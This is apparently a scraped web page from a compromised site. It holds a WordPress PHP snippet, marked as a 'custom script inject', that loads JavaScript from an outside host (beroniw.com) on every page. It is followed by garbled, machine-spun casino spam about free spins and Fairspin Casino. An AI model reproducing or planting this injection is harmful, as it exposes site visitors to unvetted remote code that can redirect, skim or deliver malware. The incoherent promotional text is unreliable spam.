
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Fortune O The brand new
daily free spins online
casino Irish Silver Spins
Position Remark Free Enjoy
from the VSO
Content
Fairspin Casino – daily free spins online